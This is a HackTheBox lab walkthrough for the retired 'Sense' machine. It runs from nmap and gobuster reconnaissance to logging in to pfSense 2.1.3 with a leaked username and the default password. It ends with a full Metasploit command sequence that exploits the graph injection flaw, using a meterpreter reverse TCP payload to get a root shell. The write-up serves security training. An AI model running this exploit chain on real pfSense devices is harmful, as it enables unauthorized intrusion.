Sense HackTheBox WalkThrough

This is Sense HackTheBox machine walkthrough and is also the 18th machine of our OSCP like HTB Boxes series. In this writeup I have demonstrated step-by-step how I rooted to Sense HackTheBox machine. But, before diving into the hacking part let us know something about this box. It is a FreeBSD OS machine with IP address 10.10.10.60 and difficulty easy assigned by its maker.
Since this machine is retired on HackTheBox platform so you will require VIP subscription to access this machine. So first of all connect your Kali/Parrot machine with HackTheBox VPN and confirm your connectivity with this machine by pinging its IP address 10.10.10.60. If all goes correct then start hacking.
As usual I started by scanning the machine with Nmap. Scanning gives us some idea how we have to proceed further like it helps to find open and closed ports and gives us information of different services running over them. I have used Nmap for this task and the result is given below:-
Scanning
$ nmap -sC -sV -oA nmap/sense 10.10.10.60
$ cat nmap/sense.nmap

Nmap found port 80 and 443 as open. Let us enumerate on these ports. Lighttpd 1.4.35 web server is running on port 80. Let us export our sense.xml file which is created by nmap’s switch -oA to $searchsploit (tool to query exploit-db offline) to check for available exploits on exploit-db.
Searching Available Exploits
$ searchsploit --nmap nmap/sense.xml

Searchsploit found multiple exploits for Lighttpd. But for our current version no suitable exploit is present. Since web server is running on port 80 and 443 so there must be some website/s running over the URLs http://10.10.10.60 and https://10.10.10.60. Ongoing to the URL http://10.10.10.60 got redirected to https://10.10.10.60. Found a login page of PFsense (pfSense is an open source firewall/router computer software distribution based on FreeBSD).

Since it is a login page of a well-known web application so as usual my next step is to login with some default credential like admin: admin, admin: password and admin: kfsense because sometimes admin forget to update default credential of the application. Did the same this time too but none of them worked. Checked the page-source by clicking CTRL+U for some type of hint but found nothing interesting. So nothing left except directory bruteforcing and fuzzing.
Then performed directory bruteforcing on URL https://10.10.10.60/ using $gobuster (directory bruteforcer) along with extension txt and wordlist directory-list-2.3-medium.txt (this wordlist can be found in SecLists directory).
Performing Directory Bruteforcing
$ gobuster dir -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -k -u https://10.10.10.60 -n -x txt -t 50 -s 200

Directory bruteforcing found two text files changelog.txt and system-users.txt. On visiting system-users.txt at http://10.10.10.60/system-users.txt found some information about username and password.


Username is Rohit and password is pointing to default password of the company. After some googling, found that the default password of pfsense is pfsense. When I tried to login with the credential rohit: pfsense at https://10.10.10.60/ got login successful. The installed version of pfsense is 2.1.3-RELEASE.


Soon I get information about any application and its version then my next step is to search it over internet for available vulnerability and its exploit. This time I have used Exploit Search Engine https://sploitus.com . It listed multiple authenticated RCE exploits and there is also a metasploit module present. After searching pfsense in metasploit I found exploit/unix/http/pfsense_graph_injection_exec module which worked and get me shell. There are also other ways to exploit this vulnerability without metasploit. You can mirror the exploit from exploit-db using $searchsploit by the command $ searchsploit -m php/webapps/43560.py or download it from Packetstormsecurity website.

Let us get user shell using Metasploit.
Getting User Shell
msf6 > search pfsense
msf6 > use exploit/unix/http/pfsense_graph_injection_exec
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set RHOSTS 10.10.10.60
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set USERNAME rohit
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set PASSWORD pfsense
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set PAYLOAD php/meterpreter/reverse_tcp
msf6 exploit(unix/http/pfsense_graph_injection_exec) > set LHOST 10.10.14.3
msf6 exploit(unix/http/pfsense_graph_injection_exec) > exploit
meterpreter > sysinfo
meterpreter > getuid

We have got a shell and that too with root user privilege which means we don’t have to perform Privilege Escalation which we used to do. Root user is just like God in FreeBSD and UNIX like OS. Let us capture user and root flag.
Capture User Flag
meterpreter > cat /home/rohit/user.txt

Capture Root Flag
meterpreter > cat /root/root.txt

This was how I rooted to Pfsense HackTheBox machine. Hope you have got something to learn from this machine walkthrough. Feel free to ask your doubt in the comment section if you face any. Thanks for reading this article. For any query and suggestion related to walkthrough contact us at [email protected].


